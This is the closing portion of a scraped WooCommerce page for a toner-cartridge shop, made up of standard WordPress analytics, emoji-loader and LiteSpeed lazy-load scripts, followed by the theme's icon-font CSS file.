var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.compuworld.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://www.compuworld.me/wp-content/litespeed/js/65784faf36e2afef107d12fb63a6bfb5.js?ver=60305" id="wc-order-attribution-js"></script> <script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">/*  */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":9028,"name":"CF401A","categories":[{"name":"Toners &amp; Cartridges"}],"prices":{"price":1500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9028"}}},"products":[{"id":9033,"name":"CF403A","categories":[{"name":"Toners &amp; Cartridges"}],"prices":{"price":1500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9033"}}},{"id":9058,"name":"CF531A","categories":[{"name":"Toners &amp; Cartridges"}],"prices":{"price":1500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9058"}}},{"id":9011,"name":"CE25SA","categories":[{"name":"Toners &amp; Cartridges"}],"prices":{"price":2000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9011"}}},{"id":9031,"name":"CF402A","categories":[{"name":"Toners &amp; Cartridges"}],"prices":{"price":1500,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"9031"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/*  */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.compuworld.me/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.compuworld.me/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-30 17:10:37 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-30 17:10:36 -->

--- FILE ---
content_type: text/css
request_url: https://www.compuworld.me/wp-content/litespeed/css/32f306d26d03051031d38e03359b1712.css?ver=067ee
body_size: 524
content:
@font-face{font-family:"font-electro";src:url(/wp-content/themes/electro/assets/fonts/font-electro.eot);src:url("/wp-content/themes/electro/assets/fonts/font-electro.eot?#iefix") format("embedded-opentype"),url(/wp-content/themes/electro/assets/fonts/font-electro.woff) format("woff"),url(/wp-content/themes/electro/assets/fonts/font-electro.ttf) format("truetype"),url("/wp-content/themes/electro/assets/fonts/font-electro.svg#font-electro") format("svg");font-weight:400;font-style:normal}[data-icon]:before{font-family:"font-electro"!important;content:attr(data-icon);font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"font-electro"!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;speak:none;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ec{display:inline-block;font:normal normal normal 14px/1 font-electro;font-size:inherit;text-rendering:auto;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ec-add-to-cart:before{content:"\61"}.ec-comment:before{content:"\63"}.ec-compare:before{content:"\64"}.ec-customers:before{content:"\65"}.ec-dollar:before{content:"\66"}.ec-favorites:before{content:"\67"}.ec-grid-view:before{content:"\68"}.ec-list-view:before{content:"\69"}.ec-phone:before{content:"\6b"}.ec-returning:before{content:"\6c"}.ec-search:before{content:"\6d"}.ec-shopping-bag:before{content:"\6e"}.ec-support:before{content:"\6f"}.ec-tag:before{content:"\70"}.ec-thing-arrow-right:before{content:"\71"}.ec-user:before{content:"\72"}.ec-arrow-right-categproes:before{content:"\62"}.ec-blog-likes:before{content:"\6a"}.ec-category-icon:before{content:"\73"}.ec-mail:before{content:"\74"}.ec-map-pointer:before{content:"\75"}.ec-newsletter:before{content:"\76"}.ec-close-remove:before{content:"\77"}.ec-payment:before{content:"\78"}.ec-arrow-down-search:before{content:"\79"}.ec-list-view-small:before{content:"\7a"}.ec-list-view-medium:before{content:"\41"}.ec-transport:before{content:"\42"}.ec-cameras:before{content:"\e900"}.ec-drone:before{content:"\e901"}.ec-gamepad:before{content:"\e902"}.ec-headphones:before{content:"\e903"}.ec-laptop:before{content:"\e904"}.ec-printer:before{content:"\e905"}.ec-smartphones:before{content:"\e906"}.ec-smartwatch:before{content:"\e907"}.ec-speaker:before{content:"\e915"}.ec-tvs:before{content:"\e916"}.ec-menu:before{content:"\e908"}